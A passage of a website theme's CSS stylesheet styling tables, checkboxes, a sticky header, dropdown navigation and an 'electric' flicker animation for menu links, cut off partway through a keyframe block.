    .blockquote03:before {
        width: 3px;
    }
}

.blockquote03__top {
    margin-top: 28px;
}


/* Indent Top */

.tt-indent-top {
    margin-top: 27px;
}

.tt-block-marker {
    position: relative;
}

.tt-block-marker .block-marker__obj {
    opacity: 0.08;
    position: absolute;
    top: -30px;
    left: -45px;
}

.tt-block-marker .block-marker__obj+* {
    position: relative;
    z-index: 1;
}

@media (max-width: 1229.98px) {
    .tt-block-marker .block-marker__obj {
        display: none;
    }
}


/*
	table
*/

.tt-table01 table {
    width: 100%;
}

.tt-table01 table thead {
    background-color: #f47629;
    color: #ffffff;
}

.tt-table01 table thead th {
    color: #ffffff;
}

.tt-table01 table thead th {
    font-family: "Poppins", sans-serif;
    font-weight: 600;
}

.tt-table01 table tr th {
    padding: 15px 5px;
    border: none;
}

.tt-table01 table tr td {
    padding: 12px 5px;
    border: none;
}

.tt-table01 table tr>* {
    vertical-align: baseline;
}

.tt-table01 table tr>*:nth-child(01) {
    width: 51%;
    padding-left: 20px;
}

.tt-table01 table tr>*:nth-child(02) {
    width: 16%;
}

.tt-table01 table tr>*:nth-child(03) {
    width: 33%;
}

.tt-table01 table tr:nth-child(even) {
    background-color: #f8f8fa;
}

@media (max-width: 766.98px) {
    .tt-table-responsive-md {
        overflow-y: hidden;
        overflow-x: scroll;
    }
    .tt-table-responsive-md table {
        width: 700px;
    }
}


/*
	Video Holder
*/

.tt-video__holder {
    position: absolute;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    z-index: 2;
    top: 0;
    left: 0;
}

.tt-post-music iframe,
.tt-post-music object,
.tt-post-music embed {
    width: 100%;
    height: auto;
    border: 0;
}


/* checkbox-group */

.checkbox-group {
    position: relative;
    display: inline-block;
    z-index: 2;
    margin-top: 9px;
}

.checkbox-group label {
    padding-left: 33px;
    cursor: pointer;
    font-size: 16px;
    line-height: 23px;
    color: #7b7b7b !important;
    text-align: left;
    position: relative;
    -webkit-transition: all 0.2s;
    transition: all 0.2s;
}

.checkbox-group label span {
    display: block;
    position: absolute;
    left: 0;
    -webkit-transition-duration: 0.12s;
    transition-duration: 0.12s;
}

.checkbox-group label .box {
    background: transparent;
    height: 23px;
    width: 23px;
    z-index: 9;
    border: 2px solid #EBEBEB;
    border-radius: 3px;
    -webkit-box-shadow: 0 2px 4px rgba(171, 171, 171, 0.13);
    box-shadow: 0 2px 4px rgba(171, 171, 171, 0.13);
}

.checkbox-group label .check {
    top: 0px;
    left: 0px;
    opacity: 0;
    z-index: 10;
    background: transparent;
    width: 23px;
    height: 23px;
    line-height: 1;
    -webkit-transform: scale(0);
    transform: scale(0);
}

.checkbox-group label .check:before {
    display: block;
    content: url("[data-uri]");
    position: relative;
    left: 4px;
    top: 5px;
}

.checkbox-group:hover label {
    color: #7b7b7b;
}

.checkbox-group:hover label .box {
    border-color: #303442;
}

.checkbox-group input[type=checkbox] {
    display: none;
}

.checkbox-group input[type=checkbox]:checked~label .check {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}

.checkbox-group input[type=checkbox]:checked~label .box {
    border-color: #e9e9eb;
}

.checkbox-group input[type=checkbox]:checked:hover~label .box {
    border-color: #303442;
}

.checkbox-group.pt-disabled {
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.checkbox-group.pt-disabled .check,
.checkbox-group.pt-disabled .box {
    opacity: 0.5 !important;
}

html.ie:not(.edge) .checkbox-group label .check {
    width: 17px;
    height: 17px;
}


/*---------------------------------------*/


/*--------   5. Header           --------*/


/*---------------------------------------*/


/*
	Header section
*/

.holder-top-desktop {
    background-color: #303442;
    height: 52px;
}

.holder-top-desktop .tt-obj {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin-left: 41px;
}

@media (max-width: 1024.98px) {
    .holder-top-desktop .tt-obj.tt-obj-cart {
        display: none !important;
    }
}

.h-info01 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-left: -45px;
    padding: 12px 0;
}

.h-info01 .tt-item {
    color: #bbbdc3;
    margin-left: 45px;
}

.h-info01 .tt-item a {
    color: #bbbdc3;
}

.h-info01 .tt-item a:hover {
    color: #f47629;
}

.h-info01 .tt-item [class^="icon-"] {
    color: #f47629;
    display: inline-block;
    margin-right: 11px;
    font-size: 16px;
    position: relative;
    top: 1px;
}

@media (max-width: 900px) {
    .h-info01 .tt-item [class^="icon-"] {
        margin-right: 7px;
        font-size: 15px;
    }
    .h-info01 .tt-item:not(:first-child) {
        margin-left: 17px;
    }
}

.h-info02 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-left: -45px;
    padding: 12px 0;
}

.h-info02 .tt-item {
    color: #f47629;
    font-weight: bold;
    margin-left: 45px;
}

.h-info02 .tt-item a {
    color: #f47629;
}

.h-info02 .tt-item a:hover {
    color: #f47629;
}

.h-info02 .tt-item [class^="icon-"] {
    color: #ffffff;
    display: inline-block;
    margin-right: 11px;
    font-size: 16px;
    position: relative;
    top: 1px;
}

@media (max-width: 900px) {
    .h-info02 .tt-item {
        margin-left: 17px;
    }
    .h-info02 .tt-item [class^="icon-"] {
        font-size: 15px;
        margin-right: 7px;
    }
}

.holder-top-mobile {
    background-color: #f6f6f7;
    color: #7b7b7b;
}

.holder-top-mobile a {
    color: #7b7b7b;
    -webkit-transition: color .2s;
    transition: color .2s;
}

.holder-top-mobile a:hover {
    color: #f47629;
}

.holder-top-mobile .h-topbox__content {
    display: none;
    padding: 13px 15px 15px 15px;
}

.holder-top-mobile .h-topbox__content .tt-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.holder-top-mobile .h-topbox__content .tt-item:not(:first-child) {
    margin-top: 6px;
}

.holder-top-mobile .h-topbox__content .tt-item .tt-item__icon {
    color: #f47629;
    display: inline-block;
    position: relative;
    font-size: 14px;
    top: 2px;
}

.holder-top-mobile .h-topbox__content .tt-item .tt-item__icon+.tt-item__text {
    margin-left: 13px;
}

.holder-top-mobile .h-topbox__btn {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #303442;
    color: #ffffff;
    text-align: center;
    padding: 5px 15px;
    height: 32px;
}

.holder-top-mobile .h-topbox__btn.active .tt-arrow {
    -webkit-transform: rotate(-135deg);
    transform: rotate(-135deg);
    top: 2px;
}

.tt-arrow {
    border: solid #ffffff;
    border-width: 0 2px 2px 0;
    display: inline-block;
    padding: 3px;
    position: relative;
}

.tt-arrow.right {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.tt-arrow.left {
    -webkit-transform: rotate(135deg);
    transform: rotate(135deg);
}

.tt-arrow.up {
    -webkit-transform: rotate(-135deg);
    transform: rotate(-135deg);
}

.tt-arrow.down {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.tt-holder {
    background-color: #ffffff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    min-height: 114px;
}

.tt-holder .tt-col-wide {
    -webkit-box-flex: 2;
    -ms-flex: 2 1 auto;
    flex: 2 1 auto;
}

.tt-holder .tt-col-objects {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.tt-holder .tt-col-objects:not(.text-center) {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.tt-holder .tt-col-objects.text-center {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

@media (max-width: 1024.98px) {
    .tt-holder .tt-col-objects .tt-col__item {
        margin-left: 25px;
    }
}

@media (max-width: 766.98px) {
    .tt-holder .tt-col-objects .tt-col__item {
        margin-left: 15px;
    }
}

.tt-holder .tt-btn {
    position: relative;
    top: -1px;
}

@media (max-width: 1024.98px) {
    .tt-holder {
        min-height: 60px;
    }
}

#js-init-sticky {
    min-height: 114px;
}

#js-init-sticky.fixed .tt-holder-wrapper {
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 3;
    left: 0;
}

#js-init-sticky.fixed .tt-holder {
    min-height: 86px;
    -webkit-transition: min-height .5s;
    transition: min-height .5s;
}

#js-init-sticky.fixed .tt-holder-wrapper {
    -webkit-box-shadow: 0 0 15px rgba(48, 52, 66, 0.1);
    box-shadow: 0 0 15px rgba(48, 52, 66, 0.1);
}

#js-init-sticky .tt-holder-wrapper {
    background-color: #ffffff;
}

@media (max-width: 1024.98px) {
    #js-init-sticky {
        min-height: 60px;
    }
    #js-init-sticky.fixed .tt-holder {
        min-height: 60px;
    }
}


/*
	Header objects
*/

@media (min-width: 1025px) {
    #tt-nav {
        position: relative;
    }
    #tt-nav>ul {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -ms-flex-line-pack: stretch;
        align-content: stretch;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
    #tt-nav>ul>li {
        display: inline-block;
        position: relative;
    }
    #tt-nav>ul>li>a {
        display: inline-block;
        font-size: 16px;
        line-height: 26px;
        font-weight: 600;
        font-family: "Poppins", sans-serif;
        color: #303442;
        padding: 6px 16px 6px;
        text-decoration: none;
        text-transform: capitalize;
    }
    #tt-nav>ul>li>a:hover {
        color: #f47629;
    }
    #tt-nav>ul>li>a:hover .electric-btn .text {
        -webkit-animation: fade-in 0.8s both;
        animation: fade-in 0.8s both;
    }
    #tt-nav>ul>li>a:hover .electric-btn .text {
        -webkit-animation: fade-in 0.8s both;
        animation: fade-in 0.8s both;
    }
    #tt-nav>ul>li>a:hover .electric-btn .mask {
        display: block;
    }
    #tt-nav>ul>li>a:hover .electric-btn .mask:nth-child(6),
    #tt-nav>ul>li>a:hover .electric-btn .mask:nth-child(7) {
        display: none !important;
    }
    #tt-nav>ul>li>a:hover .electric-btn .mask:nth-child(4) {
        -webkit-animation: electric-20-23-8 0.3s both;
        animation: electric-20-23-8 0.3s both;
    }
    #tt-nav>ul>li>a:hover .electric-btn .mask:nth-child(3) {
        -webkit-animation: electric-20-22-8 0.3s both;
        animation: electric-20-22-8 0.3s both;
    }
    #tt-nav>ul>li>a:hover .electric-btn .mask:nth-child(2) {
        -webkit-animation: electric-20-21-8 0.3s both;
        animation: electric-20-21-8 0.3s both;
    }
    #tt-nav>ul>li ul {
        position: absolute;
        z-index: 5;
        top: 100%;
        left: 0;
        width: 185px;
        padding-top: 14px;
        padding-bottom: 15px;
        background: #fff;
        -webkit-transition: all .3s;
        transition: all .3s;
        opacity: 0;
        visibility: hidden;
        -webkit-transform: translateY(20px);
        transform: translateY(20px);
        -webkit-transition-property: all;
        transition-property: all;
        -webkit-transition-duration: .2s;
        transition-duration: .2s;
        -webkit-transition-delay: 0s;
        transition-delay: 0s;
        -webkit-box-shadow: 0 0 20px rgba(48, 52, 66, 0.2);
        box-shadow: 0 0 20px rgba(48, 52, 66, 0.2);
    }
    #tt-nav>ul>li ul ul {
        display: none !important;
        visibility: hidden;
        opacity: 0;
        left: 100%;
        top: 0;
        -webkit-transition: .3s;
        transition: .3s;
    }
    #tt-nav>ul>li ul li {
        margin: 0;
        padding: 0;
        text-align: left;
    }
    #tt-nav>ul>li ul li a {
        font-size: 14px;
        line-height: 25px;
        display: block;
        color: #3D3B42;
        font-family: "Poppins", sans-serif;
        padding: 0px 23px;
        -webkit-transition: color .2s;
        transition: color .2s;
    }
    #tt-nav>ul>li ul li a:hover {
        color: #f47629;
    }
    #tt-nav>ul>li:hover ul {
        opacity: 1;
        visibility: visible;
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-transition-delay: .15s;
        transition-delay: .15s;
    }
    #tt-nav>ul>li ul li:hover ul {
        display: block !important;
        opacity: 1;
        visibility: visible;
        -webkit-transition-delay: .15s;
        transition-delay: .15s;
    }
    #tt-nav>ul>li.current_page_item>a {
        color: #f47629;
    }
}

@media (min-width: 1025px) and (max-width: 1229.98px) {
    #tt-nav>ul>li>a {
        padding-left: 10px;
        padding-right: 10px;
    }
}

@media (max-width: 1024.98px) {
    #tt-nav {
        display: none;
    }
}

.electric-btn {
    z-index: 1;
    position: relative;
    display: block;
}

.electric-btn .mask {
    position: absolute;
    -webkit-backface-visibility: hidden;
    height: 20%;
    width: 100%;
    overflow: hidden;
    display: none;
}

.electric-btn .mask span {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 100%;
}

.electric-btn .mask:nth-child(6) {
    top: 100%;
}

.electric-btn .mask:nth-child(6) span {
    top: -500%;
}

.electric-btn .mask:nth-child(5) {
    top: 80%;
}

.electric-btn .mask:nth-child(5) span {
    top: -400%;
}

.electric-btn .mask:nth-child(4) {
    top: 60%;
}

.electric-btn .mask:nth-child(4) span {
    top: -300%;
}

.electric-btn .mask:nth-child(3) {
    top: 40%;
}

.electric-btn .mask:nth-child(3) span {
    top: -200%;
}

.electric-btn .mask:nth-child(2) {
    top: 20%;
}

.electric-btn .mask:nth-child(2) span {
    top: -100%;
}

@-webkit-keyframes fade-in {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

@keyframes fade-in {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

@-webkit-keyframes electric-20-20-8 {
    100% {
        -webkit-transform: translate(0px, 0px);
        transform: translate(0px, 0px);
    }
    95% {
        -webkit-transform: translate(-0.2px, -0.05px);
        transform: translate(-0.2px, -0.05px);
    }
    90% {
        -webkit-transform: translate(0.1px, -0.3px);
        transform: translate(0.1px, -0.3px);
    }
    85% {
        -webkit-transform: translate(0.9px, 0.3px);
        transform: translate(0.9px, 0.3px);
    }
    80% {
        -webkit-transform: translate(1.2px, 0.2px);
        transform: translate(1.2px, 0.2px);
    }
    75% {
        -webkit-transform: translate(0.5px, -0.75px);
        transform: translate(0.5px, -0.75px);
    }
    70% {
        -webkit-transform: translate(0.9px, 0.9px);
        transform: translate(0.9px, 0.9px);
    }
    65% {
        -webkit-transform: translate(1.75px, 1.4px);
        transform: translate(1.75px, 1.4px);
    }
    60% {
        -webkit-transform: translate(2.6px, 0.8px);
        transform: translate(2.6px, 0.8px);
    }
    55% {
        -webkit-transform: translate(0px, 0.45px);
        transform: translate(0px, 0.45px);
    }
    50% {
        -webkit-transform: translate(-0.5px, 2px);
        transform: translate(-0.5px, 2px);
    }
    45% {
        -webkit-transform: translate(-0.55px, -1.1px);
        transform: translate(-0.55px, -1.1px);
    }
    40% {
        -webkit-transform: translate(0px, -1.8px);
        transform: translate(0px, -1.8px);
    }
    35% {
        -webkit-transform: translate(-1.95px, 0.65px);
        transform: translate(-1.95px, 0.65px);
    }
    30% {
        -webkit-transform: translate(-2.8px, 2.1px);
        transform: translate(-2.8px, 2.1px);
    }
    25% {
        -webkit-transform: translate(-3.5px, 3px);
        transform: translate(-3.5px, 3px);
    }
    20% {
        -webkit-transform: translate(3.6px, 2.4px);
        transform: translate(3.6px, 2.4px);
    }
    15% {
        -webkit-transform: translate(-4.65px, 0.85px);
        transform: translate(-4.65px, 0.85px);
    }
    10% {
        -webkit-transform: translate(-0.9px, 2.7px);
        transform: translate(-0.9px, 2.7px);
    }
    5% {
        -webkit-transform: translate(-0.95px, -0.95px);
        transform: translate(-0.95px, -0.95px);
    }
}

@keyframes electric-20-20-8 {
    100% {
        -webkit-transform: translate(0px, 0px);
        transform: translate(0px, 0px);
    }
    95% {
        -webkit-transform: translate(-0.2px, -0.05px);
        transform: translate(-0.2px, -0.05px);
    }
    90% {
        -webkit-transform: translate(0.1px, -0.3px);
        transform: translate(0.1px, -0.3px);
    }
    85% {
        -webkit-transform: translate(0.9px, 0.3px);
        transform: translate(0.9px, 0.3px);
    }
    80% {
        -webkit-transform: translate(1.2px, 0.2px);
        transform: translate(1.2px, 0.2px);
    }
    75% {
        -webkit-transform: translate(0.5px, -0.75px);
        transform: translate(0.5px, -0.75px);
    }
    70% {
        -webkit-transform: translate(0.9px, 0.9px);
        transform: translate(0.9px, 0.9px);
    }
    65% {
        -webkit-transform: translate(1.75px, 1.4px);
        transform: translate(1.75px, 1.4px);
    }
    60% {
        -webkit-transform: translate(2.6px, 0.8px);
        transform: translate(2.6px, 0.8px);
    }
    55% {
        -webkit-transform: translate(0px, 0.45px);
        transform: translate(0px, 0.45px);
    }
    50% {
        -webkit-transform: translate(-0.5px, 2px);
        transform: translate(-0.5px, 2px);
    }
    45% {
        -webkit-transform: translate(-0.55px, -1.1px);
        transform: translate(-0.55px, -1.1px);
    }
    40% {
        -webkit-transform: translate(0px, -1.8px);
        transform: translate(0px, -1.8px);
    }
    35% {
        -webkit-transform: translate(-1.95px, 0.65px);
        transform: translate(-1.95px, 0.65px);
    }
    30% {
        -webkit-transform: translate(-2.8px, 2.1px);
        transform: translate(-2.8px, 2.1px);
    }
    25% {
        -webkit-transform: translate(-3.5px, 3px);
        transform: translate(-3.5px, 3px);
    }
    20% {
        -webkit-transform: translate(3.6px, 2.4px);
        transform: translate(3.6px, 2.4px);
    }
    15% {
        -webkit-transform: translate(-4.65px, 0.85px);
        transform: translate(-4.65px, 0.85px);
    }
    10% {
        -webkit-transform: translate(-0.9px, 2.7px);
        transform: translate(-0.9px, 2.7px);
    }
    5% {
        -webkit-transform: translate(-0.95px, -0.95px);
        transform: translate(-0.95px, -0.95px);
    }
}

@-webkit-keyframes electric-20-21-8 {
    100% {
        -webkit-transform: translate(0px, 0px);
        transform: translate(0px, 0px);
    }
    95% {
        -webkit-transform: translate(0.175px, -0.1px);
        transform: translate(0.175px, -0.1px);
    }
    90% {
        -webkit-transform: translate(-0.65px, 0px);
        transform: translate(-0.65px, 0px);
    }
    85% {
        -webkit-transform: translate(0.375px, 0px);
        transform: translate(0.375px, 0px);
    }
    80% {
        -webkit-transform: translate(-1.7px, -0.4px);
        transform: translate(-1.7px, -0.4px);
    }
    75% {
        -webkit-transform: translate(-0.875px, -0.25px);
        transform: translate(-0.875px, -0.25px);
    }
    70% {
        -webkit-transform: translate(-1.05px, -0.3px);
        transform: translate(-1.05px, -0.3px);
    }
    65% {
        -webkit-transform: translate(3.675px, 0px);
        transform: translate(3.675px, 0px);
    }
    60% {
        -webkit-transform: translate(1.4px, 0px);
        transform: translate(1.4px, 0px);
    }
    55% {
        -webkit-transform: translate(4.725px, 1.8px);
        transform: translate(4.725px, 1.8px);
    }
    50% {
        -webkit-transform: translate(-2.75px, 0.5px);
        transform: translate(-2.75px, 0.5px);
    }
    45% {
        -webkit-transform: translate(-4.675px, -1.65px);
        transform: translate(-4.675px, -1.65px);
    }
    40% {
        -webkit-transform: translate(-0.3px, -0.6px);
        transform: translate(-0.3px, -0.6px);
    }
    35% {
        -webkit-transform: translate(-6.175px, -1.95px);
        transform: translate(-6.175px, -1.95px);
    }
    30% {
        -webkit-transform: translate(3.85px, 2.1px);
        transform: translate(3.85px, 2.1px);
    }
    25% {
        -webkit-transform: translate(-6.375px, -2.25px);
        transform: translate(-6.375px, -2.25px);
    }
    20% {
        -webkit-transform: translate(7.6px, -2.4px);
        transform: translate(7.6px, -2.4px);
    }
    15% {
        -webkit-transform: translate(8.075px, 0px);
        transform: translate(8.075px, 0px);
    }
    10% {
        -webkit-transform: translate(-4.95px, 0px);
        transform: translate(-4.95px, 0px);
    }
    5% {
        -webkit-transform: translate(8.075px, 0.95px);
        transform: translate(8.075px, 0.95px);
    }
}

@keyframes electric-20-21-8 {
    100% {
        -webkit-transform: translate(0px, 0px);
        transform: translate(0px, 0px);
    }
    95% {
        -webkit-transform: translate(0.175px, -0.1px);
        transform: translate(0.175px, -0.1px);
    }
    90% {
        -webkit-transform: translate(-0.65px, 0px);
        transform: translate(-0.65px, 0px);
    }
    85% {
        -webkit-transform: translate(0.375px, 0px);
        transform: translate(0.375px, 0px);
    }
    80% {
        -webkit-transform: translate(-1.7px, -0.4px);
        transform: translate(-1.7px, -0.4px);
    }
    75% {
        -webkit-transform: translate(-0.875px, -0.25px);
        transform: translate(-0.875px, -0.25px);
    }
    70% {
        -webkit-transform: translate(-1.05px, -0.3px);
        transform: translate(-1.05px, -0.3px);
    }
    65% {
        -webkit-transform: translate(3.675px, 0px);
        transform: translate(3.675px, 0px);
    }
    60% {
        -webkit-transform: translate(1.4px, 0px);
        transform: translate(1.4px, 0px);
    }
    55% {
        -webkit-transform: translate(4.725px, 1.8px);
        transform: translate(4.725px, 1.8px);
    }
    50% {
        -webkit-transform: translate(-2.75px, 0.5px);
        transform: translate(-2.75px, 0.5px);
    }
    45% {
        -webkit-transform: translate(-4.675px, -1.65px);
        transform: translate(-4.675px, -1.65px);
    }
    40% {
        -webkit-transform: translate(-0.3px, -0.6px);
        transform: translate(-0.3px, -0.6px);
    }
    35% {
        -webkit-transform: translate(-6.175px, -1.95px);
        transform: translate(-6.175px, -1.95px);
    }
    30% {
        -webkit-transform: translate(3.85px, 2.1px);
        transform: translate(3.85px, 2.1px);
    }
    25% {
        -webkit-transform: translate(-6.375px, -2.25px);
        transform: translate(-6.375px, -2.25px);
    }
    20% {
        -webkit-transform: translate(7.6px, -2.4px);
        transform: translate(7.6px, -2.4px);
    }
    15% {
        -webkit-transform: translate(8.075px, 0px);
        transform: translate(8.075px, 0px);
    }
    10% {
        -webkit-transform: translate(-4.95px, 0px);
        transform: translate(-4.95px, 0px);
    }
    5% {
        -webkit-transform: translate(8.075px, 0.95px);
        transform: translate(8.075px, 0.95px);
    }
}

@-webkit-keyframes electric-20-22-8 {
    100% {
        -webkit-transform: translate(0px, 0px);
        transform: translate(0px, 0px);
    }
    95% {
        -webkit-transform: translate(-0.35px, 0px);
        transform: translate(-0.35px, 0px);
    }
    90% {
        -webkit-transform: translate(0.3px, 0px);
        transform: translate(0.3px, 0px);
    }
    85% {
        -webkit-transform: translate(1.35px, -0.3px);
        transform: translate(1.35px, -0.3px);
    }
    80% {
        -webkit-transform: translate(0.8px, 0.8px);
        transform: translate(0.8px, 0.8px);
    }
    75% {
        -webkit-transform: translate(1.75px, -0.5px);
        transform: translate(1.75px, -0.5px);
    }
    70% {
        -webkit-transform: translate(1.5px, 0.6px);
        transform: translate(1.5px, 0.6px);
    }
    65% {
        -webkit-transform: translate(-3.15px, 0.35px);
        transform: translate(-3.15px, 0.35px);
    }
    60% {
        -webkit-transform: translate(3.6px, 1.6px);
        transform: translate(3.6px, 1.6px);
    }
    55% {
        -webkit-transform: translate(-4.05px, 1.8px);
        transform: translate(-4.05px, 1.8px);
    }
    50% {
        -webkit-transform: translate(1.5px, 0px);
        transform: translate(1.5px, 0px);
    }
    45% {
        -webkit-transform: translate(-5.5px, -1.65px);
        transform: translate(-5.5px, -1.65px);
    }
    40% {
        -webkit-transform: translate(4.2px, 2.4px);
        transform: translate(4.2px, 2.4px);
    }
    35% {
        -webkit-transform: translate(0.65px, -0.65px);
        transform: translate(0.65px, -0.65px);
    }
    30% {
        -webkit-transform: translate(-7px, -1.4px);
        transform: translate(-7px, -1.4px);
    }
    25% {
        -webkit-transform: translate(-6.65px, -0.75px);
        transform: translate(-6.65px, -0.75px);
    }
    20% {
        -webkit-transform: translate(-2.4px, 0.8px);
        transform: translate(-2.4px, 0.8px);
    }
    15% {
        -webkit-transform: translate(0px, 0px);
        transform: translate(0px, 0px);
    }
    10% {
        -webkit-transform: translate(4.5px, 2.7px);
        transform: translate(4.5px, 2.7px);
    }
    5% {
        -webkit-transform: translate(-6.65px, 2.85px);
        transform: translate(-6.65px, 2.85px);
    }
}

@keyframes electric-20-22-8 {
    100% {
        -webkit-transform: translate(0px, 0px);
        transform: translate(0px, 0px);
    }
    95% {
        -webkit-transform: translate(-0.35px, 0px);
        transform: translate(-0.35px, 0px);
    }
    90% {
        -webkit-transform: translate(0.3px, 0px);
        transform: translate(0.3px, 0px);
    }
    85% {
        -webkit-transform: translate(1.35px, -0.3px);
        transform: translate(1.35px, -0.3px);
    }
    80% {
        -webkit-transform: translate(0.8px, 0.8px);
        transform: translate(0.8px, 0.8px);
    }
    75% {
        -webkit-transform: translate(1.75px, -0.5px);
        transform: translate(1.75px, -0.5px);
    }
    70% {
        -webkit-transform: translate(1.5px, 0.6px);
        transform: translate(1.5px, 0.6px);
    }
    65% {
        -webkit-transform: translate(-3.15px, 0.35px);
        transform: translate(-3.15px, 0.35px);
    }
    60% {
        -webkit-transform: translate(3.6px, 1.6px);
        transform: translate(3.6px, 1.6px);
    }
    55% {
        -webkit-transform: translate(-4.05px, 1.8px);
        transform: translate(-4.05px, 1.8px);
    }
    50% {
        -webkit-transform: translate(1.5px, 0px);
        transform: translate(1.5px, 0px);
    }
    45% {
        -webkit-transform: translate(-5.5px, -1.65px);
        transform: translate(-5.5px, -1.65px);
    }
    40% {
        -webkit-transform: translate(4.2px, 2.4px);
        transform: translate(4.2px, 2.4px);
    }
    35% {
        -webkit-transform: translate(0.65px, -0.65px);
        transform: translate(0.65px, -0.65px);
    }
    30% {
        -webkit-transform: translate(-7px, -1.4px);
        transform: translate(-7px, -1.4px);
    }
    25% {
        -webkit-transform: translate(-6.65px, -0.75px);
        transform: translate(-6.65px, -0.75px);
    }
    20% {
        -webkit-transform: translate(-2.4px, 0.8px);
        transform: translate(-2.4px, 0.8px);
    }
    15% {
        -webkit-transform: translate(0px, 0px);
        transform: translate(0px, 0px);
    }
    10% {
        -webkit-transform: translate(4.5px, 2.7px);
        transform: translate(4.5px, 2.7px);
    }
    5% {
        -webkit-transform: translate(-6.65px, 2.85px);
        transform: translate(-6.65px, 2.85px);
    }
}

@-webkit-keyframes electric-20-23-8 {
    100% {
        -webkit-transform: translate(0px, 0px);
        transform: translate(0px, 0px);
    }
    95% {
        -webkit-transform: translate(0.525px, -0.15px);
        transform: translate(0.525px, -0.15px);
    }
    90% {
        -webkit-transform: translate(-0.95px, -0.2px);
        transform: translate(-0.95px, -0.2px);
    }
    85% {
        -webkit-transform: translate(0.225px, -0.45px);
        transform: translate(0.225px, -0.45px);
    }
    80% {
        -webkit-transform: translate(-1.3px, 0.8px);
        transform: translate(-1.3px, 0.8px);
    }
    75% {
        -webkit-transform: translate(-0.875px, 0.5px);
        transform: translate(-0.875px, 0.5px);
    }
    70% {
        -webkit-transform: translate(-2.25px, -0.3px);
        transform: translate(-2.25px, -0.3px);
    }
    65% {
        -webkit-transform: translate(2.625px, -0.35px);
        transform: translate(2.625px, -0.35px);
    }
    60% {
        -webkit-transform: translate(-1px, 0px);
        transform: translate(-1px, 0px);
    }
    55% {
        -webkit-transform: translate(1.575px, 1.8px);
        transform: translate(1.575px, 1.8px);
    }
    50% {
        -webkit-transform: translate(-3.75px, -1px);
        transform: translate(-3.75px, -1px);
    }
    45% {
        -webkit-transform: translate(5.325px, 0.55px);
        transform: translate(5.325px, 0.55px);
    }
    40% {
        -webkit-transform: translate(0.3px, 2.4px);
        transform: translate(0.3px, 2.4px);
    }
    35% {
        -webkit-transform: translate(2.275px, 0px);
        transform: translate(2.275px, 0px);
    }
    30% {
        -webkit-transform: translate(2.45px, -0.7px);
